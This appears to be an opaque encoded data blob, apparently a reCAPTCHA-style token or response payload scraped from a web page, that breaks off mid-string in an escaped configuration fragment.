HDjhLCkcK7wrbDsMOmwqnCicOew6jDkXXDncKswrxUeGETwprCosKXw7XDtRRlCD/CqiUebcK6P8OiwojDl8KtwqVswqZLKMORdDXCjxjDq13CnMKwOcOtw49cMcOgHsK6wr7CssK7JcOMX8O3w63CoF8UL8KZb3bClEXDtXbDuRwqw58pPE3Cu8Kow4rDpMK/AMKyHsOuY8KlPcKzEnsEw45cXxEhwqTDvsKSHj/DhsO5E8Ovwod1wqN0BsKKw6rDgMKieMOsXDvCj8KwGyMQT3fCqwtPw4kBw6TDrsKYR8OeSMKlw44Lwp4rXw1sIi3CvMOlwpfDkcO+W0gaV8OMEBVRw7dwRChmXcKTH8OQZAPDtQ7ClgU7w67CsEHDmyDCgmN3w7Rlbi9GKsK/VMK3OjNdEwhTBcO9w6XDvB3DtcOkw4DDvXHCr8KZwrc8LWnCisKCJsKTdFBVw59UwpnCusKvwqrClMKcw5Z/cMOqw5FPecOCP3RYREXCgU7CoDvDg8KEwqLChsKfwoHCpxBoCsOffxjDh8KmwrVfKUjDrH/[base64]/[base64]/CiBHDicKmw7Mmwo16w53Dh0rCssODw4bCucK/bEYxw77CpBnCucKxWXfDsMKOL8Ouw5nCsTrClcOTU8OwJFLDpXdLwqbDicKPUMOawpLCtMOzw4HCrDgjw7vCowM/wpBWwpJowoTClcO2KEHDtFVhYgoIZAlUM8OZwoweCMO1w7xiw4LDlMK6NsOowphbF3wnw6V8OxBLw6scNsOIIw80wp3DvcKywrt2cMOuYsOyw7fChsKYwo9RwofDi8K4J8KZwqfDr0zCkTMeDsOHL0XCnHvCk2ANZ2rCnMKzwqgPw6J6XMOaaC3CmMKww7LCmMO7Hl/[base64]/[base64]/CuDfCmcKCSW7CpcOfdsO1w7DCosK8w6zCiMKyw6jDl3Bbw7h8C8K1wpFHw6g/w5/CmVjDlsKDeGTCm8KSKl7DisKXa1JUJsOuZcKVwonCrMOTw73DumoyJw3DnMKmwrg5w4nDvmnDpMKrw6XDkcOiwqsXw7vDocKSRCDDlFpjDSLDvQ1aw5FGYl3DoAXCqcKbTQTDkMKFwqEyKSB5BcO7D8KRw4/DvcKfwrfCpGkYUVDCrMOiJ8OFwqZff3DCrcKiwrPDmzEvQVLDhMO+XcKlwrLCtjUEwpNMwoPCssONZ8O1w4/[base64]/DgcKjwr7DjcKGUMO7woXDt1MzBA7CuB7CmBV3DcORw4PDvxHCtGM+RsK2wq1Lwrc1bC/[base64]/Ct8OYwo83w4nCoQjDv8KnPQrDvTF8wpLCisKqw7Jiw4FqP8KafTRYOk5teMKGBsKjw696EDfDosOJPlfChMOqw4zDl8KQw71SdMKad8OrNMOcMVEyw6JyNSrCosKIw44Pw7AzWCYTwo3DuArDgMOrw59Yw7BzUMOsS8K9wogZw7UcwoHDthrDpMKIHStCwo/DihPCgjzCiEPCgXDDvDTDoMO6wq9mXsO1f0ZWO8K2WcKzHBRnfzfCrCzDscKNw7/Csy1NwoM2TCAlw4kVw68KwqPCinvDjVZBwoI8aEfCoMK/wpvCscO9BlR0RcK7DWYowql4Z8Kde8OIecK7w7YiwpvDmsOYw4UAwr5fY8OVw7jCkEHDhi5Kw4PCvMO3PcK0woduLlLCjz/CsMK8EsOsCMKeMSrCkEskNMO5w6PCucK1wqZMw7LCs8K/JcOPJEJgBMK7LCloZEfCn8Kdw7k1wrvDtFzDi8KpUcKRw7I2b8Kew47Cq8K8SC7DmVrDt8KjbMOXw6rCnQfCpXIkK8OmEsK4wrjDgBXDnMK8wqfCrsKMwoUPNTvCmcOABWAnacO+wrE4w5AHwoTCmnhGwoIkwrPCvSQESXMwOXjCpsOCRsK/Piwpw6JyY8O9w5UUaMOyw6Uvw6bDjCQnb8K1TFdXOMOdTk/CiHPCksOQZgrClzIPwplrexAxw4jDrg/Cnl56EVEgw5vCii5iw6hNw5Jgw7pafsOlw7PDsyfDtMOQw67Dh8ORw7JyM8Ohwqkgw5Q+wqEgIMODP8Ocwr/[base64]/ChsKKNnxMP8OscMKmJcObwrgNw7LChBYtJ8KNBsOhAcKAOsO0WzvCoX3CrlTCgcKNI8OVIMKBw7tjKMKDdMOxwq4iwoI6DW0UZsO2KTPCksKnwp/DqsKLw7jCtcOrPcOeMsOMdMOXHMOMwo9pwp/[base64]/DlcOvw43CtF41w6LClFh9w77DnwHDgVAhNArDscKOw63Dr8KhwqN4w5HDuhLClcOGw7/[base64]/DnMKzw7zDgMKuLnhmwqRxBsOYwozDpRbDg8Knw7cEwptPI8OxN8Kma3bCusKhwqfDm1odYwpgw40QdMKJw6TCgMOSa21fw6pKJMOQUW/[base64]/[base64]/CrH/[base64]/wp3DjcKuf8O0fmI9FcOHwpXDkw3Dk8OERsKCwolIwogWw6bDkMOsw6XCgULCnMKyF8K0wp7DlsK1Q8Kaw40Dw6Qtw4xiIMKqwp83wqE5aXTDt0DDpsKDUMOTw5/CsBTCvQhvT1/[base64]/DkcKkwo/CiMKYSGzDt8K6wp/Dkhstw6Uww7Mvw79QEHdNw7XDoMKOTyRBw4BVRhVQO8KWWcO0wrMeZm3DusOkQ3vCpzo/LcOzKmnClMOhG8OsfRZfaxfDnMK6HHp5w5LCki7CjcOBAR/Du8KJLCtow4F/w4obw7wow5xoBMOOM1vDi8KzfsOBDUVlwo3DiSPDjcO/w51zw5UGYMOXw6Zrw5hywobDpMOkwoEKFjldwqvDkMKxWMKkfhDCvmtPwprCqcOxw60BKgt5w5fDiMO/ax5ywrXDv8KpccOdw4jDsX1yX2/[base64]/R8K2w47CrgjChn/DhHXDgsKVecKgNsOeYsOwbcOxw59RworCgsKUw6zDvsO4w7XCoMKOVAZvwrslU8OWXS7DnMK1PnLCoG9gCsKpJMK0TMKLw7t3w4MNw45+w7twN0cMUTbCqVsywpbDp8K4Xi7DlEbDpsKDwopowrnDmFPDrcO3CcKcID82DsODbcKALjHDm0/DhG8bScKuw7nDjMKOwqrDhSHDl8O/w7bDinzCqx5jw7Mzwrg9w7xuwrTDicK8w4zDiMORwqJ/cwMVdlvCmsOMw7cARMKxEzkrw5tmw6DCp8Kyw5Mvw7NFw6rDlcOVw4HDnMOZw496eQzCuXjDqwQIw71Yw5F6w6nCnV87wrIeesKfU8OawrrDqwtKAcKBPcOvwoNzw4dXw7wfw6fDoG4lwq11FR9kLMO2SsO/woTDtVA2QMKRMGYLeVoJTCw3w4DCjMKJw5tow6dzZjs8R8KLw4k2w6k8w5vDpB9dw53DtGtEwq3Dhy4jPicOWjx6bBZAw50Zd8K1HMK2T03Cv33Cn8KHwqxKCGzChxhpwoDDucKWw4PDg8ORw6/[base64]/wrHCmMKdCMKXwoDDvhMjDMKAw6p/wqzCtsOpezPCj8OQwq7CvCsdw7HCpUtrwrE8H8K6w6gPL8OtbcKsA8O8I8Ouw4HDpxPCu8O5D3UAAAPDqMKGesOSCXcWHkEEwpQPw7RjdsOrw7kQURBFE8OaTsOsw5DCunbCo8O9wpnDqA3CvwrCucK0RsK0w58RQsORAsOocQ/[base64]/ClxfCmsKYwrUZwp7Cl2XCi8OzDcOlFFDCl8OtC8KDdMK8w6UAwqlJw5VcPW/CnxPDmRvClMOdUkdnEnrClG8uw6oCRiDDvMOmYAZBL8K2w4FFw43CuXnDssKJw4d9w7DDjsOTwrA/B8OFw5I9w6LDpcOzL3zCmynCjcO3wrt3fDHCqcObPxDDt8OPYMKpQhkVcMKawrPCqMKoPFLDlsKGw4krQnXDncObM2/CnMKeSiDDlcKXwop3wrnDskvDrwV0w5kdTsOZwoxPw7hkB8OzW2wPcWcLeMOgZFgZTsOCw4sjUh/[base64]/[base64]/[base64]/DtU/Dk8O6ccKfNipjDUfDuwzDhcK7H3xMTDNPLU7DsyprVAsQw4XCo8KkOcKMLhsKw77DriPDmwbCjcOiw6/CtzwZasOmwpsyScOXbxbCgVzCjMKqwrtawrHDtWTChsKeRFIjw7bDh8OieMOIG8O/wr7Djk3CrV0wXkfCr8OLwqPDosKOOkzDjMKhwrfDt0V4aV3CsMOtNcK0I0/Dj8OVHsOrNE7Cl8OFOcK1PBTDmcO6asObw4Mgw7UGwoXCqcOxH8KXw5AkwoplcFbCh8O6bsKFw7DCs8OZwoFTw5bCgcO+S18XwprDpMOpwoFLwojDscKNw5oTwqTCqH3DsF9nOCFxw7o0wpPDhlrCrzrCrmBsTW1+YMOIMMOqwrTChh/CuA/CnMOEIVk+W8KLXTMVw5gUf0hswrUnwqDDt8KAwq/DkcOaTyZuw7zClMOzw4NUB8KrHj3CmcORw7oywqQEYhLDssO5ETx1DCnDqTDClyIxw5lJwqodP8O0wqBBecKPw7k6a8OHw6wcPwQcPCREwqDCohYpS3jCqlQqDMOWCjMkel1xJgImN8Opw57DucK5w5dxw6MiTsKkN8O0wolDwqPDq8K/NR4MKynDpMKew40JcMOjwqrCrnB9w7zDoxHCtMKhJMKhw4JCHlQUKyZLwq5CfBTDjMKNPcOKR8KMcMKKwqzDrsOuTXwLPCTCpsOob3/Cn37DhVIHw4RYVsO5wqoEw4/CrQ9Hw4fDi8K4wrVEZsKcwqjCp3HDgcO+w6FGAzsSwrnChcO5wpjChTsuT1Y7NHHCi8KJwqzCusOSwpdLw4QHw6/CtsOiw7V5R0HCgmXDm0hza07Cv8KEAMKfM2Z2w6PDjGI6STbClsKWwoY+S8Orck5RBEIKwpRIwovDocOqw5/DrRInw5LCscKIw67DrzQPaiRBwrvDp0R1wokHPsKXXMOUXztrw57Dp8Oadj9UYiDChcOzRhLCnsOBeT9OXgEgw71pMWPDh8KATcKpw7hewojDncK3Z23Cuk9GcCF2HcKjw77Dt1bCqsOTw6xlSEdAw5h2DMK/[base64]/VVUeQG/Dg8OJDMOpP3VuQ2XDrsKuEGHDkcKpZ3jDiMOWCsO3wq0Fw6MPQC/Dv8ORwqHDr8KTwrjDqsK4wrHCgcOCwoDCssOwZMOwfRDDomTCrsOkZMOMw69ebQESNTvDkVIMTEjDkG8Kw6ZlZWhWccKawpfDisKmwoPCtmjDrWXCmXp7W8KRe8K3wpwMMnrDmn5ew55RwqPCrSIww7/ChDbDiWMBWgHCtSLDlj5jw5grPcK4M8KIfU7Do8OTwpTDh8KCwqLCk8O/CsKveMO3woF9wp/[base64]/FsKiPsODURTDj3BdH8KYw6lmYMOTwrtweMOuwqnCkUwjRk1LNCEPOcKvw6vDvMKSRcKww5tmw5HCpBzCs3NQw43Cpl7ClcKEwqhZwrLDimHCnWBGwqEVw4TDvHctwrcDw5PClUjCvwtMIUZ2TSEzwqjCvsONFsKHVxIoPMOWwq/ClMOOw63CksO7wqI+OTvDpTwFw5IiHsOHw4/DuxbCnsKgwrgWw5zCqsKteBjCmcKIw6/[base64]/w7bDmmvDvg9JwofDpcOSwoMfC0VHw6Biw6AHw6DDvFhfblPCsR7DlzhcDS4XCsOba2YvwoVGVhtXGyrDrVw5w4jDk8Kfw4F3Fg/DiXodwokDw7/CrwhAZMKzaR9EwrMhE8O2w68Xw4jCvQUlwqzCncODMgPDuQ7Dv2J3wokzFMOawp4XwrrCt8Oow4/CvzxEYcKfSsKuNCvCryzDvcKSw75UTcOlwrQHaMOZw79iwoxcZ8KyHmvDt2XCvsK5Iggzw5h0N3fCnFJqw5LCu8O0b8KoHMOsDMKMw6DCrcOtwqYGw6hbYF/DrVREEWNyw7E9XsKwwrRVw7HCih8xH8O/B3RpcsOXwqLDqAB6w44WM1TCshnCo1PDs1vDnsKvK8Kiwow4Tg5pw54nw69bwpY4an3CssKCYg/DtBZ+JsKpwrfCtRVTaHHDuSTCncOSwqciwosgKA55YcKzwrdFw7dCw4VsUSMrTsO3wpEfw6jDlsO6d8OVOXFndcOsHi15fhbDtMORfcOpPcOyVsKqw4TCvcOuw4Ygwq49w5DCgEVBUXwhwqvDlsKcw6lGw7UKD3ICw43CqBvDqsK9cnDCh8O0w6jDpR/CtH/[base64]/[base64]/DmWvDi2vDrV97LggLwp1UG3zDjmMcNcKFwrArUcKhw5VEwpNiw4LDgsKpwqLDowLDpXXCsDpFw6RdwqvDg8ORwojCpD0jw77CrhXCocObw7UFw7vDplXCnw0Xe0oBZlTCocKyw6l2wq/DiCTDhsOuwrgbw4PDksKbG8KzCcO1ShjCiyB/w6LCg8Onw5LDncOQGsKqAxs4w7RNF3XClMOlwrFmwp/DgGfDmzTCl8OfJMK+woMvw7ILBBHDrGnDvSVxcTTCknfDlsKMOQfCjmt4w5zDh8OGw5/CkW1Cw5lFAGnCq3VYw4zDo8O6HcO6QSM3G2HCnTrCk8OJwq3Di8ORwr/DkcO9wq14w4HCksO/Uh4Two5lwr/[base64]/DoCfCocOaw4zDinJPc8Kiw6/CjcOOKcOkwq19wo3DmMOfXcKeaMOvw7HDiMONMxEGwqIZeMK7QMKtwqrDgsK1HmVEbMORMsOrw4UQw6nDpMOWNMO/UcKcODbDi8Klwo4JZ8KVB2c/OcO3wroLwo0vKsK+N8KOw5tEw7UowofCj8KrWHXDh8OWw65MImHDjsKhP8OwZgzCi2vDs8Kkd1ojX8KuJsKAXzIAXcKIFsKIRMOrIsOwB1UfOElydMObUFtNaDTCoG17w6oHTi1sHsORS0bDoGZVwqVkw6NpW25jw5jCocOzeG5qw4oOw7dJwpHCuiXCuw/CqsKddhvCqVTCjMO/[base64]/DjMOMJiPDnAPClMOow6vCjsOwwqLDpcOOUW3Cn8OxIystAsOEwqrDnzY/[base64]/DtcOOwqMwaj/[base64]/CoBbDnG0fwrUTQ8KYwpbDqDXCtMK/VcKFVB7ClsOHLX8pw6PCr8KNHxDCgitiw7DDmk88cG5oJR1+wrI/IgBKw7rDgxJwcz7DiRDCn8KjwrxSw5fCk8OLXcKGw4YKw6fCskhmwqvDvBjDii1Uwppuw5lBPMKWZMOZBsK2wrM8wo/[base64]/CsjfDu8Knw5XDpDnCusOhDB3DtmYUwq5Yw7jCq2jCtcOVw4bCtcOPcGgPUMO9SFVtw5fDn8KzOBNtw6NKwpfCu8OdOEAfLcKVwosBJMOcY3wxwp/DkMOZwp8wScOBQMOCw70dw5QrWMOQw70pw6/[base64]/wp9XbsO0wp7Dn14bw4dlwr/Dn1zCtAFUw4DClGHDgAAVMsK9OhLCl2Z4O8OZT3QnDcKsPcK2cyPCkS/DiMObfmJWwq1ZwrwSCsK8w6zCisKQRmDCvcKLw40Mw5UzwrhQYzjCk8Ojwq45wrHDhB/ChxjDosO5PcKuXChPXDFVw6HDvRxuw4XDmcKiwr/DgyljKE/CjMOZBMK5wrlbBHsHV8KfEcOMBHhEXG7Dn8OEaFpcw5JIwq4/[base64]/[base64]/ConoXw5bDu8OMwpjDqVPDlsOfw4LCiMO1MsKXF8KebsKHwonDtsOXR8Kjw6rCicO6w44+FSbCtyXComNSwoNLU8ONw70ncMKwwrQaRMKCRcOgwqlCwrlEfBHDicKvHwrCq1zCvx7DlsKTd8OXw60nwovDpk8XHj52w4RnwoB9WsK2OmHDlTZaamPCr8K/wqRgfsKuM8KxwpkBSMO8wqlmCXQ8wpzDksKZG13DgcKewo7DgMKwDyxUw7RCGB18BT7DvTNeAl1cwo/[base64]/b1suwpTDtwZFw7soCxN2EmIMUsKuQkccw5g2w7bDqyMKawbCkXjClsO/X14Pw4JTwrBndcODAkhgw7HDucKZw7wQwo3DlnPDjsOpIlAZDC5Xw7oFX8K0w7jDkFgJw4TCjm8oIxDCg8OawrXCisKswoAqwqXCmwtewoXCrMObGcKiwoIVwpHDgDLCusObGiBlFMOSw4YNQElCwpMCHBEtT8OeWsOJw5/Dn8K2ExoXYD8RKsOLw4t2wq9jaT7CkgAIwp3Dt2o5w5UZw7XCqGcZeiTCjcOew4dCPsO2wprDsXnDi8Olw6rDscOzW8Obw47Cr0QRwoFFQ8Osw4HDhsOOPEIBw4jDkVzCmsO3OyXDnMO5wq/DkcOAwrbCnRPDvcKcwoDCo3YAXWRXSyJBC8KrHWcPchhRdgvDrz/[base64]/DpSwAdcKQFVbClmFKMxIGwoRORHYUccK/MyNlFUdCVHBEbyIwP8ONMDMDwoXCvVzDhsKTw5EowqHDiQXDjCd3VcKRw5/DhGMYFsKlAWrCm8KxwrEmw77CsVg0wqHClsO4w6/[base64]/w4I8S0xnw5PCpcOHwpfCrMKpw71NG8KCw63DtcOwEcO3BsKdEzV7fsOhw5LCoC84wpfDhAM9w61Mw6bDvRltMMOaHMONHMOCTsOZwoYON8OdLBfDncOWb8Kjw7cPTWnDtcKewrjDqQnDkys6VkYvEVcrw4zDkVjDrkvCqcODdTfDqB/Dn3bDmy7Cg8KWwqcow4AHLxwGwrLCng8xw4rCt8OSwozDhG9ww47Dqy8lUkBJw79qWsKbw6nCr2/ChknDncO/[base64]/DkTwaWMK4bG4ow6/DrHXDqsKew6d4w4dCCcOJc07Ct8KRwqNDelvDj8KqOBTDrMK8QcOpwozCoh0iwpPChn9ew6AKLcO3L2jCvUzDpz/Cv8KLOMOwwr4kScOnBcOHHMO6OcKeXHTCkCFnesKKTsKBBSkGwoLCsMO2wqtdE8OoF3jCvsKPwrrCj34FL8OUwox/wqYaw4DClTk2MMK/[base64]/[base64]/DtR08fcOtM8K5woFrDH8ew601X8KpJsOue00SYyfDi8Oxwr/DjcKcZ8Oiw4bCjC4lw6XDosKSZsKBwp91wqTDsBgWwoXCvsO+VMKlPcKawqjCtsKfMMOEwotuw77DgcKIaQ04wrrCrWJqw6d7MmtzwpPDtTfCnkfDrcOTWwfCmcOHKkdCUR4BwrcrKRgTesO9ZVFSGW87Nk1jOsOGK8OcAcKdb8Knwr8oOsO5IsO3dR/DjMOYHFLCmT/DicOLd8OwdFxXVMK9Qw3CicOPVcOWw4JNTMOIRmDCrFIZRMK6wrDDlF/[base64]/CvsKqwohMXsKDw4TDqxrDkwLDk3/[base64]/CtMKRa8OaPGXCmcKYQCkiQTIIXD5iwqXCgifCrghTw5bCgizCi0ZfD8KywoLDhWHDulYVw7nDrcOxOhPCn8OCfsOcBV0lcDXDvVMbwqMjw6XChiXDvjt1wqTDssKtQ8K9MsK0w5LCmsK8w7h7JcONM8KLElnChT3Dqx8fCyPCpMOFwoI9f25kw7TDl3VyUx/CnhE1NcKzVHVWw4XClQXCqkMrw4Rdwq5MPxzDlcK7IHoFMRd3w5DDngdfwr/[base64]/DqMOgK8ODdWxLLyhdw7/[base64]/DssKIw4bDplrDmho6CxUqHy5jfnrCnRLCqcK/w4HCgMKiDsKJwoXDgcOlJlPDiHXClHjDg8OvecKdwpLDlMOhwrPDosK7W2cXwqRMw4XDsllmwqLCh8O+w6UDw4tywrXCtcKFeAfDsGTDv8OewqMJw4MPQcKvw4vCkAvDmcOGw77Dg8OYIR3Dl8KPw4TCkS/[base64]/[base64]/HcO9w7Yxw5olSMO0Mm50woXDvcOKw4/CicKccUoDBsOrTMKXw77Dt8OsecKvecKgw5tBfMOMYcOXeMO1JcOKTMOEwrfCqTBEwpRTUcKAXFkZI8KuwqLDlAbCnXBrw7bCiiXDg8Kxw7rCkQ3CkMOHw5/DpsKQdsKAJmjCiMKTNMKSAR1pf2x3LSjCkGBFw5vCv27CvHrCncOuKcOEUU4OC27DkcOIw7sBHGLCqsOVwrDDpcKpwp8SFMKfw4JXCcKKZcOEfsOaw4bDqsKsB3PCrBt8HU0VwrcKd8OreA5cZsOgwpDCisKUwp5NIcOjw4LDiSw+w4XDucO+w4HDmsKnwqtWw6/CllHDtQjCtcKLworCvcOlwpPDsMKJwo7CkcKXRkcOEMKhw5pGwrEKSXbCql7CnMKUwpvDpMOuKMOYwrvCv8OFI246TCkKDsK8UcOuw7/DhCbCqCkVwo/CqcK0w4TDowDDs0PDjDTCtmfChEAnw7AgwoMzw5Zfwr7CgjNWw6JDw5PChcOtLMKRw4sjfcKqw7PDnXjDmEVDZw9bB8O2OBHCg8KEwpF9ezDDlMODB8OxfyBYw5EAZGV/YwcuwqRmUGM/w5odw4JbWsOZw7NCV8OtwpvCkn5qTcKkwoLCtsOQTsOzaMO5dVHDnMKPwqouw5xCwqN8HcOtw5F4w4HCuMKdC8O6NkXCp8KowonDhcKeTcOUBsOcw640wp8VVUk3wpXDk8KFwp3CnmrDt8Ohw71LwprDm0bCuTJ3CcOawq3Dkx9RFG3CklowGMKxE8KVBMKUS0/DuRdwwpLCrcOgNEvCoG0udcOuIsOGwpAeQV/[base64]/DgcKLwrYaUx9UAWo6w4RuScOYw7Mhe8KcbnZ/wofCt8OGw5jDoEp9woMMwprDlR/DsiZGC8KYw7HDjcKkwqEqNjLDtCvCgsK+wpR0woYNw6ppw5sZwps0fhHCuy5dazcVK8KxTGbDicOmJ1TCkXYWOVFzw4EcwozDoiEdwro3IifDsQF+w7PDjw1Uw7HDi23DgDAKDsOYw6XDml0/[base64]/DgcOHScOQHcOXw4pNcBTCvRzCmXJUwq10PsKqw4/Ds8KdGMK+RWLDgcOTRsORPMKyGEvCkcOHw6fCoybDvANgwpQcOsK0wpwwwrbCisOlOSXCm8KkwrUNNjpww6w8Ij1Jw4AhTcOxwpHDvcOcZlUTMiTDhMKNw4/DqTPCg8OiUcO1GzDDisO9AUbCuRYRNCtgZ8KSwrHDksKkwonDvDJALMKpIg/Cum4Jw5VmwrjCk8KYJwt1ZcK4YcOtbiHDpzLDu8OPLntoOkFowrrDkEHCk2DChjPCp8O7esKTFcOawqnCocOuTiZowozDjMOCFy1Mwr/DpMOywprCscK1OMKZFncLw5Utwq8TwrPDtcOpwpgRDX7CmsKmw4F0O3ANwp17M8KjP1XCt2JwDEp2w581SMOvS8OMw65Mw7MCLcKkXnM1wrp6w5PDosKoQTZmw7bCuMKDwpzDlcOoJnHDmHZgw67DvBleacOcHU8pVUXDji/CjRV/w7Q/OVp0wrdJRMOTcDVgw5TDkyXDoMK9w6VNworCqsOwwrLCqic5EsK7wpDCgMKEfsO4VDzClQrDh2bDpcOCUsKiw70BwpvDqBwZwqdFw7nCjHorwoHDnU3DsMKIw7rDqcKxKsKSUWBvw7/[base64]/DpxknISdaUcKhDMKZw6QACxbDnMKtw4DCqMKGNnbDgTTClcOMFsOXMCjChsKmwociw6Ynwo3DuGAKw6bDlzTDoMK3wrBoRztRw59zwo/ClsOxIRrDlSrCpMKUNcOCVVtiwqnDp2HCiiwCUMKkw6FSX8ODdE9uwogSYcOUe8KMe8O9B1FnwrICw7DCqMOjw6HDocK9wrd8w5vCssKLS8OUOsOSN0TDoXzDtD/DiSsJwpfCksOYw6Ffw6vDucK+PsOmwpBcw73CjcKawqLDlsKkworDhFXDjTLChFMZM8K2IcKHf09Ww5ZhwoY/w7zDocOWHz/DqHE8ScKXPAfClDsKGMKbwo/CpsKjw4PCt8OnVR7DocKnwp8uw7bDvWbDtgkTwrXDt0sawqLDn8OvcMKZw4nDl8K+MGkcwpHCixM3CMOiw44VYMO+wo4tcVYse8ODC8OvaDHDp1hSw4MVw6nDgcK7wpQeY8Krw4/[base64]/[base64]/CrkNjHgPDqsKzw5AHIMKSw6HDscOvfcOKwp0qWjnCsnDDhzBww6DCqkNGfcKmAFjDmQVEwr5VesK9IcKID8KPVGI7wr44wqFaw4cDw6JSw7HDjAcnWnoRY8KhwrREKsOnwpLDs8OnC8OHw4bDjn1iJcOEdMO/c1DCiWBYwqlaw4zCk099ay91w6LCuHgiwp5TO8OFOsO4NQUNPRw7wrnCu1ApwqnCt2/CvXHDncKGCHHCnHd5HcOTw4Etw4gqLMOUPWwIZcObdMKiw4lxw44ZE1cXKsOcwrjDksOjAMOEGmrCt8OgfsK4wpzCtcOsw4AowoHDnsOSwqwRCiQCw67Dr8K9Wi/[base64]/Du0A9FMKhQx5uBcKVw6NkwpprNEPDpVBTw6JQwpTCv8K4w4wlAMOkwrDCj8O5CmDCvMKiw5lOw4Vqw4wCEMKUw6xLw7N1CR/DhwDCsMKZw5Enw4I0w6HCvsKlKcKnexjDhMOgM8OdGEnCmcKNHxfDt3RbOR3DvF7DvlQGccOmFsK/wrrDp8K5a8Kvwok0w68wbWwcwqllw5XCu8O3UsK2w5wiw7MbYcKGw7/Cs8Kzwq4iH8ORw4F8wpTDoB3CjsKmwp7Dh8KDw5YRL8KSXcOOw7XDlBPDm8OvwoUZbwMGYhXClcKnSB0xBMK8BkvChcOnw6PDhREWwo7DhxzDjADCgidoc8K9wrHClikqwrHClHEewpDCmTzCscKODjsiwoDCnsOSwo/Dr1nCtsK/[base64]/DtcKmDcO2U8K5wrPDq1rDnkoRwpXCncKFBMOvWcO/bsOFQcO8DcKQYsOwIDdAe8K5IAlFDVgrwr89b8KEw7fCksOKwqfCs03DsSPDqMKxZ8K8QS5CwoRnT298K8KCwqApJ8OjworCqMOuPwR8ZcKAw6rCpmZ+w5jClT3CtnEsw5YxS3kew4zCqDdvVT/CgBBqwrDCrXHCkSY+w7ZbScOMw73CuULDhsKAw7BVwpfCsnEUwpdjRMKkI8K3ZsOYayjDslgAAVplLMOABnUtw5fChxzDnMKrw7bDr8OGCBUxw7Acw4ZEZF5Vw7HDnBjCpsKtPnLDqSrDiW/CgMKBO3EJEWozwpXCh8OTFsKcwoTCjcKoLMO2WMOEQUfCucO7P17CpcO3OgN0w7AaQA4PwrtDwr4lI8Ozwpwpw4bCj8KLwps4FlXCqVZqS0nDlEbDqMKjwpPDgcOGasOow6nDsnRVwoEQZ8KswpRraVXDpcK/dsO4w6o4wpt0Bmo9HcKlw7fChMOvNcKbf8OWwp/CsCAXwrHCj8OhMcOOLw7DhDAVw6nDiMOkwqHDicKdwrxAKsOlwp8rIsKlSnwywr3DhxMCegcYHDPDqUrDnCI3WzHCoMKnw4pSL8OoPhYVwpJxA8Ogwr5Yw5DChSkTZMO5woFaC8KQwow+aHpUw5cNwq86wrTDtMKnw43DplxBw4odw6TDthoTb8KPwoxsYsK/YWrDozbCsxkoYMOcc3zChlRiPMK0IMKYw4jCpQfDvm4GwqU6wrJQw7RJw77DjcO0w4HDiMK/fx/DkiE3fXVSCD9ZwpFcw5o8wpRcw7BIBR/[base64]/ciNqBiR6w5l2wp/CjyY+Q8OvwqnCuigkfwLDkBB5NsKiVcKJWTHDg8O9wrQyM8KaAhlcw7Uewo/DnMOMAA/DsVHDpcKvKH0Cw5TDi8KYw7PCs8OfwrzDoWdtw6zCjjnCgMKUR3h4Hi8gw5DDisOPw4zCgsOBw5RxVF1OVxtVwq7CmU/DgGzCisOGwovDlsKxR1fDtkvCkMObwpjDgMKPwpwBAD7CjTZPGj7CksOQGWDCrUnCj8OHwrvCtUk/Kmxpw7vDjErCmxhPD35Qw6HDnQtKRjhlNsKDQcOMBVnDg8KFR8OFw44mZzRPwrTCoMOCGMKHACgrK8OTw7DCuQnCuBARw7zDgcOwwqXCo8O6w4rCkMKLwqQGw73Co8KcG8KOwqLCkTBWwoULUmrCosK6w6/Du8OfA8OmTVjDusK+dxPDp2LDgsKmw64/C8K8wpjDlEjDgsOYWwsMScKSccOOw7DDrMK9wqY+wozDllZLw6rCvcKHw5xuNcO2DsK4Rm/DiMKCIsKEw7wcN116WsOLw4Mbwpl0XMOEDcKhw6/[base64]/CjUBSVsKwOkMnw7BywogbwoHCnB8uS8K/w4lLwq/Dv8OBw5zCmwN7DHnDqcK7woE+w4nCgTd7csOvAMKfw7Fbw7QgTyDDqcOrwobDizBJw7nCn0Rzw4nDrExiwoTCnElwwrE1aRDCr2TCmMOCwqbCn8OHw6lLw6LDmsKad0rCpsKQeMKbwoUnwrovw4LCihAHwrpAwqTDgDdAw4TCpMOrwqhjRD/CslAxw5fCqmXDn3rDtsO/[base64]/w5kawrPCs8KiJDsQw69yw7TCizjDhcOCO8OiD8O8woLDjsKFdn4Nwo4WXUYiAsKCw7bCuAnDt8K1wq4iZ8KKBwQbw5nDt0XDuBPDuXvCkcOVw5xyWcOGwq3CtsKsZ8OVwqVLw4bCrmzDpMOIWMK4w5EIwrhGSWU6wpzCg8OQfRNjwrxPwpbDuFBgwqk/NABtw5U8w6HCksOsE21uTSjDucKawpg0Q8OxwqjDm8OPR8KOUMO/V8KvNAnDmsOowqrDs8K2DCI6dk3CsHB8w4nCkg7Cs8OlEsOECMO/chlSKMKWwrbDisOlw7dTPsODTcKaf8K6PcKQwrRiwqknw6rChGojwoTDglRywq/CtBtxw63DkTUvKXNQVcOuw7kUHcKJeMK3aMOfMMO9SWp1w5RkBDDDhMOmwqrDlEXCt1JNw4pfMMOxAcKVwq7DlDNFWMOJwp7CvjFvw4TCh8OywrBpw4rCi8KHDw/CicOXbSMgw6jCucOCw5EjwrMrw4vCjC58wo3Cmn9Tw6TCocOlPcKFwowJX8K/wrt8w7sywp3DvsOtw4tgAMOLw7jCgsKDwoRzw7jChcOAw4PDrFrCkz49TxvDnGNXWDUBPsOBf8OKw60cwpl6w5fDlQ1aw4YVwpfCmw/Co8KRwrDDlsOsDsOMw61Xwq9AOktiF8Oaw4oewpTDmsOWwrXCkVfDvsOjFikiUMKXAgFfHiAGTwPDkjMWw6fCtV4ORsKsSsOJw5/CuQzCoGAawpA0Q8OPNCJ6wpZgDmjDucKow45xwq1ZeUPDtnISaMK4w4xjMsOCNUvCl8KDwoHDrz3DhsOMwoNxw6JgRsOFVsKcw4zCqcKwZQbCm8ONw47CicO/FybCtAjDuiVAwrYJwq7CgsOmM0rDkBbCsMOrNHfCsMOSwolqE8Ofw5A9w6sYAxgHesKWDUbCuMOlwqZyw5jCu8Kvw7QJXw3Dv03CtTBew407wog4NQBhw71heSrDj1FWw73DmcK5Uxp8wrh9w68KwobDsFrCoDbCjsOgw5HDqcKmNyF3ZcK9wpXDhyvDpwAeI8OOM8O/w5MWIMOWwoXDlcKGwpzDsMOjMlNYZT/[base64]/wr7CqMOUw4bCok83VcO+w7gvVsOSKBw6QlAZwocFwrRPwrLDmsOzDsObw4DDhsO3QAZJElXDvcKtwpADw59dwpDDrBLCl8KJwq5awrXCuCfClsOKGx0dem7DhMO2SXpF\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9px